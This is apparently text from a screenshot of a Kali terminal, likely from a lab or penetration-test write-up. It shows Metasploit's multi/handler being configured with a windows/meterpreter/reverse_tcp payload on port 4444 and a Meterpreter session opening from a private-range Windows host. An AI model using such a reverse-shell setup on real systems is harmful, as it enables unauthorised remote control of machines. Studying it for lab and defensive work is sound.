 ┌──(kali㉿kali)-[~/tools/fscan]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176198 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.80:49661) at 2024-11-10 03:35:52 -0500
meterpreter >